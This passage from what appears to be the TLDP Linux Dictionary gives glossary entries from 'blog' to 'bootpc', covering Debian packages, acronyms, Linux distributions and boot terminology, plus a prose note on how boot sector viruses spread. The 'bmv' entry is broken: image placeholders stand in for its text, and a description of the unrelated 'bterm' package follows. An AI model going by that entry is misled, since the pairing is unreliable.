A blog is basically a journal that is available on the web. The activity of updating a blog is "blogging" and someone who keeps a blog is a "blogger." Blogs are typically updated daily using software that allows people with little or no technical background to update and maintain the blog. Postings on a blog are almost always arranged in cronological order with the most recent additions featured most prominantly. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bloksi*

Sliding−blocks puzzle (glotski written in perl) Bloksi is a sliding−blocks puzzle : blocks should be pushed around until a "goal" position is reached. This is nearly a clone −written in perl− of glotski, whose files can be loaded. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *blootbot*

a severely modified infobot for IRC This bot is based upon infobot−0.44.2 by Kevin Lenzo. The basis of infobot is still there but \_many\_ wild features have been added. Along the way, a couple of typos were spotted in the original infobot source and fixed in this version. Without infobot, there would be no blootbot so all thanks to kevin for bringing infobot in the first place. FEATURES \* Additional information stored with factoids. (factinfo) \* Wide range of statistics for Bot, Factoids, IRC, Debian. (status, factstats, ircstats, chanstats, cmdstats) \* Advanced topic management. (the first cool feature) \* Improved factoid search, allowing search by key or value. \* Freshmeat support (freshmeat.net) \* Debian Contents and Packages, search and info. \* much more... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BLOROB*

BLOck based ROBot From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BLSM*

Base Level System Modernization From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BLT*

BLock Transfer From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *blt*

Shared libraries for blt This is the shared libraries for BLT. You should only need this if you are using programs which are linked to blt, or are developing programs in BLT. BLT is an extension to the Tk toolkit, adding new widgets, geometry managers, and miscellaneous commands. It does not require any patching of the Tcl or Tk source files. An attempt is being made to unify the BLT libraries so that the package is independent of whatever tcl/tk library (e.g. 8.0,8.2,8.3) you are using. This will be via the tcl stubs interface. As part of this process, blt8.0 is obsolete and this package dynamically chooses the correct version of BLT library to match your situation. This makes is a lot bigger than if you choose the library versions yourself, but means that you always have the version you need (not always the case under the old system) From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Blue Cat Linux*

BlueCat Linux from LynuxWorks is an enhanced implementation of the Linux model, made viable for use in a wide range of embedded systems. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Blue Linux*

Blue Linux, is a free Linux−based operating system bundled with many packages that are used in the educational field, for computers in the educational field. Version 1.0RC2 was released April 16, 2002. Version 1.0 was released January 30, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bluefish*

A Gtk+ HTML editor Bluefish is a GTK HTML editor for the experienced web designer. It is currently in alpha stage, but still usable. Its features include nice wizards for startup, tables and frame; a fully featured image insert dialog; thumbnail creation and automatically linking of the thumbnail with the original image; and configurable HTML syntax highlighting. For validation to work you need weblint. For preview to work, you need a web browser that can view local files given to it on the command line. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *blueflops*

blueflops is a Linux distribution that fits on two floppy disks, and includes a graphical Web browser (links 2.1pre9 using svgalib 1.4.3) and a popular IRC client (BitchX 1.0c19). The kernel is 2.4.20 with most of the Ethernet drivers compiled as modules. The C library is uClibc 0.9.16, busybox is a slightly modified version of 0.61.pre. The 'links' and 'BitchX' binaries are statically linked and compressed with UPX 1.90. The distinguishing feature of blueflops is its configuration procedure. The scripts are all accessible through a 'setup' script, and they all have a nice 'dialog' front−end. Version 1.0.0 was released April 15, 2003. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BluePoint Embedded*

BluePoint, a leader in Chinese localized Linux software, provides Linux platform technology and Embedded Linux Solution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BluePoint Linux*

BluePoint claims to be China's leading Chinese localized Linux software company. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Bluetooth*

A wireless technology that uses short−range radio frequencies to allow communication between many different devices. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BMBF*

BundesMinisterium fuer Bildung und Forschung (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BMBW*

BundesMinisterium fuer Bildung und Wissenschaft (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*bmconf*

The installer and configurator of the Smart Boot Manager The Smart Boot Manager is a program which runs at boot time, and give you the ability to select which OS you want to run. It has a lot of functionality which haven't implemented by other boot managers, like scheduled default, boot from other hard disk than first, good privilege system with encrypted passwords, online configuration, etc. In this package you can find an installer and a configurator program too. With installer you can easily install the SBM, but the configurator may be complicated, and to end−users I think the online configuration is better. The configurator is good if you want to configure the Smart Boot Manager from scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BMDP*

Bio−Medical Data Package From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *BMECAT*

### Bundesverband Materialwirtschaft, Einkauf und Logistik CATalog data exchange format (XML), "BMEcat" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BMFT*

BundesMinisterium fuer Forschung und Technik (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BML*

Bean Markup Language (Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BML*

Business Management Layer (TMN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BMOS*

Bipolar Metal Oxide Semiconductor (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BMS*

Basic Mapping Support (CICS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BMS*

Basic Monitor System (OS, DEC, PDP 9, PDP 15) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BMS*

Broadcast Message Server (PCTE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BMT*

Biel Mean Time (TZ, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BMTA*

Backbone Message Transfer Agent (MTA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bmtoa*

bitmap editor and converter utilities for the X Window System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BMUG*

Berkeley Macintosh User Group (org., Apple, USA, user group) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bmv*





package contains bterm, a utf−enabled framebuffer terminal. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BogoMip*

`BogoMips' is a contraction of `Bogus MIPS'. MIPS stands for (depending who you listen to) Millions of Instructions per Second, or Meaningless Indication of Processor Speed. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BogoMIPS*

/bo'go−mips/ n. The number of million times a second a processor can do absolutely nothing. The Linux OS measures BogoMIPS at startup in order to calibrate some soft timing loops that will be used later on; details at the BogoMIPS mini−HOWTO. The name Linus chose, of course, is an ironic comment on the uselessness of all other MIPS figures. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bogosort*

sorts or doesn't sort files or standard input bogosort sorts files or its standard input using the bogo−sort algorithm. It can also simply randomize lines in a file for you. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BOM*

Beginning of Message From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BOM*

Byte Order Mark (Unicode) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bombardier*

The GNU Bombing utility This game is the same as the old bombardier game on Commodore Plus 4. This version supports hall of fame and more cities. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bombermaze*

A bomberman clone for GNOME, for 2−4 players It is a multiplayer action game in which players run around in a square−grid maze while dropping bombs and collecting power−ups. The bombs explode after a short time delay, taking out any nearby bricks and players. For maximum effect, bombs can be arranged so as to cause a chain reaction of explosions. The last player left is the winner. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BONDING*

Bandwidth ON Demand INteroperability Group (org., manufacturer, AIM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bonnie++*

Hard drive bottleneck testing benchmark suite. It is called Bonnie++ because it was based on the Bonnie program. This program also tests performance with creating large numbers of files. Now includes zcav raw−read test program. A modern hard drive will have more sectors in the outer tracks because they are longer. The hard drive will have a number (often more than 8) of zones where each zone has the same number of sectors (due to the need for an integral number of sectors per track). This program allows you to determine the levels of performance provided by different zones and store them in a convenient format for gnuplot. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*bonobo*

Bonobo is a library that provides the necessary framework for GNOME applications to deal with compound documents, such spreadsheet and/or graphics embedded in a word−processing document. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bonobo*

The GNOME Bonobo System. Bonobo is a set of language and system independent CORBA interfaces for creating reusable components (controls) and creating compound documents. The Bonobo distribution includes a Gtk+ based implementation of the Bonobo interfaces, enabling developers to create reusable components and applications that can be used to form more complex documents. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bonsai*

The famous Mozilla CVS query tool by web interface The Mozilla team made this tool to help following the life of CVS modules. Here is the Debian version of this tools. WARNING: This tool will not work out of the box. You will need to complete the install procedure according the /usr/share/doc/bonsai/README.debian.gz document. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Bonzai Linux*

Bonzai Linux has been built to offer a Debian based Desktop−OS that fits on a 180MB CD−R(W). The Distribution includes the current stable version of KDE and has been modified for easier installation. Version 1.5 was released May 20, 2003. Version 2.1 was released June 23, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bookmarker*

WWW based bookmark management, retrieval and search tool Bookmarker is a nice tool for people who have too many bookmarks, in too many different browsers, on too many different computers. It helps manage bookmarks throw categories and allow other people access or extent your bookmark database through a really simple http based interface. More information can be found at the bookmarker web site http://renaghan.com/bookmarker/ . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bookmarks*

The Debian bookmark collection This package is a large collection of bookmarks (weblinks), and shall constantly be updated and improved with your help. The German link collection for example is already very complete. The numerous links are most useful to everybody, but of course especially for newbies to find their way to the vast Internet resources. Although this bookmark collection lists all kind of resources (e.g. search engines, links to online dictionaries, etc), the majority of them are still computer and Linux oriented. This package also includes the Perl script bookmarks−convert that can convert different bookmark formats (netscape, lynx, html). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bookview*

Tcl/Tk based NDTP(Network Dictionary Transfer Protocol) client. BookView is a NDTP (Network Dictionary Transfer Protocol) client written in Tcl/Tk. It requires Tcl8.0jp/Tk8.0jp (`jp' means `Japanized version'). From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *boolean*

Expression−based system that uses the operators AND, OR, and NOT; operations are based on variables which can be 1 (true) or 0 (false). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *boot*

The process of loading a computer's operating system. If your system is working properly, the operating system boots when the computer is turned on. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *boot*

To 'boot' a computer is to start the operating system. A boot can be a "hard boot" or a "soft boot". A restart may be to the lowest level of the CPU's control program (BIOS), or slightly higher, depending on whether it is a hard or soft boot and the design of the computer system. In any case, the "operating system" is restarted from the beginning. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *boot*

v.,n. [techspeak; from `by one's bootstraps'] To load and initialize the operating system on a machine. This usage is no longer jargon (having passed into techspeak) but has given rise to some derivatives that are still jargon. The derivative `reboot' implies that the machine hasn't been down for long, or that the boot is a bounce (sense 4) intended to clear some state of wedgitude. This is sometimes used of

human thought processes, as in the following exchange: "You've lost me." "OK, reboot. Here's the theory...." This term is also found in the variants `cold boot' (from power−off condition) and `warm boot' (with the CPU and all devices already powered up, as after a hardware reset or software crash). Another variant: `soft boot', reinitialization of only part of a system, under control of other software still running: "If you're running the mess−dos emulator, control−alt−insert will cause a soft−boot of the emulator, while leaving the rest of the system running." Opposed to this there is `hard boot', which connotes hostility towards or frustration with the machine being booted: "I'll have to hard−boot this losing Sun." "I recommend booting it hard." One often hard−boots by performing a power cycle. Historical note: this term derives from `bootstrap loader', a short program that was read in from cards or paper tape, or toggled in from the front panel switches. This program was always very short (great efforts were expended on making it short in order to minimize the labor and chance of error involved in toggling it in), but was just smart enough to read in a slightly more complex program (usually from a card or paper tape reader), to which it handed control; this program in turn was smart enough to read the application or operating system from a magnetic tape drive or disk drive. Thus, in successive steps, the computer `pulled itself up by its bootstraps' to a useful operating state. Nowadays the bootstrap is usually found in ROM or EPROM, and reads the first stage in from a fixed location on the disk, called the `boot block'. When this program gains control, it is powerful enough to load the actual OS and hand control over to it. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Boot Disk*

A diskette (floppy) containing enough of an operating system (such as Linux) to boot up (start) the computer and run some essential programs from the command line. This may be necessary if the system was rendered non−bootable for some reason. A boot disk can be used to partition and format the hard drive, restore the Master Boot Record, or copy specific files, among other things. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *boot diskette*

A diskette that loads, or boots, a computer system. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *boot loader*

Software that is stored on the master boot record of a bootable storage disk; can load one or more operating systems by reading file system information or through a pointer to a disk partition containing operating system files. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *boot partition*

The partition on a disk where the /boot directory is mounted. The boot partition contains the operating system kernel, as well as critical files needed during the boot process. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Boot sector*

The first track on an IBM PC−comptible hard disk or floppy disk (track 0). During the boot process, read−only memory (ROM) tells the computer to read the first block of data on this track and load whatever program is found there. If system files are found, they direct the computer to load MS−DOS. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *boot sector (boot record)*

The first sector on a driver where the operating system will bootstrap from. Key point: Until macro viruses came along, boot sector viruses where the most common variant. They spread through companies via floppy disks. Users would leave floppy disks in the drive and when the computer restarted, it would attempt to boot from the floppy. This would run the virus, which then infected the boot sector on the hard drive. Any further floppies plugged into the system would then be infected by the virus. Countermeasures: I worked at a company with anal anti−virus procedures (anti−virus on all desktops, regular wiping of floppy disks). It was never able to completely free itself from the boot sector virus problem; one of the viruses was never successfully eradicated from the company. My

own personal policy is to disconnect the floppies on 90% of the machines, and disable floppy bootup on the remaining machines. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Boot sequence*

The order in which computers basic input output system (BIOS) searches disk drives for operating system files. Unless programmed otherwise, IBM PCs and compatibles look for the operating system on drive A first, then search drive C. To speed up your computers boot procedure, you can use the BIOS setup program to make it search drive C first. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bootcd*

run your system from cd without need for disks. Copy your running Debian System on CD with the command bootcdwrite. If your system has no CD−Writer you can build a bootcd via NFS on a remote System with CD−Writer. When you run your system from CD you do not need any disks. All changes will be done in ram. To reuse this changes at next boottime you can save them on FLOPPY with the command bootcdflopcp. If booting from your CD−drive is not supported, booting from FLOPPY is possible. It is possible to install a new system from the running CD with the command bootcd2disk. Bootcd2disk can also find a target disk, format it and make it bootable automatically. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bootdisk*

a miniature, self−contained Linux system on a floppy diskette. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bootE Linux*

bootE Linux is yet another minimalist (i386) Linux distribution and is contained entirely on a single floppy disk. It supports only single user mode, and is intended as a repair/rescue/emergency distribution. Initial version 0.10 was released April 18, 2002. Version 0.20−r1 was released February 19, 2003. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bootp*

bootp/DHCP server This is a server for the bootp protocol; which allows network administrator to setup networking information for clients via an /etc/bootptab on a server so that the clients can automatically get their networking information. While this server includes rudimentary DHCP support as well, we suggest using the dhcp package if you need DHCP support, as it is much more complete. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bootp (boot protocol)*

This relative ancient protocol facilitates booting devices ("clients") from a network server rather than their local hard−disks (such as diskless workstations). In this configuration, the bootp protocol configures the diskless device with its IP configuration information as well as the name of the file server. At this point, the client shifts to TFTP to download the actual files it will use to boot from. Key point: DHCP is simply an extension on top of bootp. This is important because without an IP address, clients cannot reach bootp servers that reside across routers. Virtually all routers have an extension for bootp forwarding that fixes this issue. Since DHCP had the same requires, the designers just stuck it inside bootp packets rather than requiring yet another change to the routing infrastructure. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bootparamd*

Boot parameter server. bootparamd is a server process that provides information to diskless clients necessary for booting. It consults the /etc/bootparams file to find the information it needs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bootpc*

bootp client This is a boot protocol client used to grab the machines ip number, set up DNS nameservers and other useful information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

